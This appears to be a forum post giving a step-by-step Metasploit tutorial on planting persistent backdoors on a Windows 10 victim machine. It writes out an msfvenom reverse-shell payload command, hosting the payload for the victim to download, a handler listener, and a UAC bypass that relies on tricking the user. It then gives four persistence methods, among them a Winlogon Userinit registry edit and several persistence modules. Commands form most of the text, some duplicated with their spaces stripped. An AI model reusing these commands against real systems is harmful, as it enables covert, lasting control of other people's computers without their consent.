valecraftmax
Earnings Trend Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP

In this article, we will learn how to create a persistent backdoor with the help of metasploit framework on the host machine.
What is Persistent Backdoor
As we know that persistence also known as permanent. Persistent backdoors help us to take permanent access of system. There are so many types of Persistent backdoors but it work similar. Usually attacker create a backdoor service with help of metasolpit framework and upload on startup program of the vicitm machine then whenever victim reboot his system the attacker successfully connect back. Almost Persistent backdoors work similar but everyone upload their service in different directory. So in this article we are sharing multiple ways to create permanent backdoor on vicitm machine.
List of Persistence
- Persistence Winlogon
- Persistence exe
- Registry Persistence
- Persistence Service
Requirements
- Kali Linux – Attacker ( Updated Metasploit Framework )
- Window 10 – Victim System
Lets start !!
To perform all persistent backdoor techniques, we have to compromise of the victim machine with the meterpreter session.

Start your kali machine, navigate on desktop and create a payload by given this command.
Note : Lhost will be according to your ip address.
ifconfig1ifconfig
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f exe >secnhack.exe1msfvenom-pwindows/meterpreter/reverse_tcp lhost=192.168.0.107lport=4444-fexe>secnhack.exe

Share your payload on apache server or php server.
service start apache2
mv secnhack.exe /var/www/html/12service start apache2mv secnhack.exe/var/www/html/

Share your ip to victim so that he would download your payload.
For controlling this payload open metasploit framework and execute this commands by given below.
msfconsole1msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost (your ip)
set lport 4444
exploit12345useexploit/multi/handler set payload windows/meterpreter/reverse_tcpset lhost(your ip)set lport4444exploit

Nice ! After meterpreter session we need to bypass (UAC) User Account Control to get full privileges of victim account.
use exploit/windows/local/ask
set session 1
exploit123useexploit/windows/local/ask set session1exploit
When we execute this module you can observe a popup window show on victim machine which will ask yes or no, after click yes by victim.

Successfull ! Now you have administrator rights of victim machine.
Persistence Winlogon
Winlogon is a window component which control many activity such as shutdown, lock screen, loading user profile, logon, logoff etc and registry defines which processes to start during Windows logon.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
In the directory of winlogon has 3 types of registry keys in which we will choose uerinit registry keys for modification
What is Userinit
Userinit is a another component software of windows. it is resporesponsible for window logon.
As you know that we already have compromised of the victim machine and have meterpreter session with admin privileges.
Now we need to go system32 directory for uploading our payload.
pwd
cd /windows/system32
upload secnhack.exe123pwdcd/windows/system32upload secnhack.exe

After to do this we have to go shell prompt for execute this command given below.
shell
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, secnhack.exe" /f12shellreg add"HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"/vUserinit/d"Userinit.exe, secnhack.exe"/f

After reboot the system old meterpreter session will be closed and for connect back execute this commands given below.
set payload windows/meterpreter/reverse_tcp
set lhost (your ip)
set lport 4444
exploit12345useexploit/multi/handler set payload windows/meterpreter/reverse_tcpset lhost(your ip)set lport4444exploit
When victim will login into the system automatically we will get meterpreter session due to autorun script under registry.
Successfully persistence_exe executed !!

Done !!

Persistent EXE Payload
Persistence exe module are another way to create permanent backdoor on victim machine. This Module will upload an executable on C:\Users\hp\AppData\Local\Temp\default.exe to a remote host and make it Permanent backdoor.
After compromise with machine of victim enter these commands for making it persistent.
use post/windows/manage/persistence_exe
set rexpath /root/secnhack.exe
set session 3
exploit1234usepost/windows/manage/persistence_exeset rexpath/root/secnhack.exeset session3exploit
For connect back execute this commands given below.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost (your ip)
set lport 4444
exploit12345useexploit/multi/handler set payload windows/meterpreter/reverse_tcpset lhost(your ip)set lport4444exploit
When the victim system starts, we will gain meterpreter session again.

Done !!
Registry Persistence
This module create a persistence service and install on
directory in victim machine that is execute during booting of the system.HKCU\Software
Use the following commands to execute the registry persistence.
use exploit/windows/local/registry_persistence
set session 9
exploit123useexploit/windows/local/registry_persistenceset session9exploit

Again for connect back execute this commands given below.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost (your ip)
set lport 4444
exploit12345useexploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost(your ip)set lport4444exploit
After restart the machine of victim, we will get meterpreter session again.

Done !!

Persistence Service
This module will generate a payload and upload an executable on C:\Users\hp\AppData\Local\Temp\TMsbf.exedirectory to a remote host. We already have done compromised with victim machine, so for generate a persistence service execute the commands given below.
use exploit/windows/local/persistence_service
set session 7
exploit123useexploit/windows/local/persistence_serviceset session7exploit

For connect back execute this commands given below.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost (your ip)
set lport 4444
exploit12345useexploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost(your ip)set lport4444exploit
When victim will reboot thier system, then we will get meterpreter session again.
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher.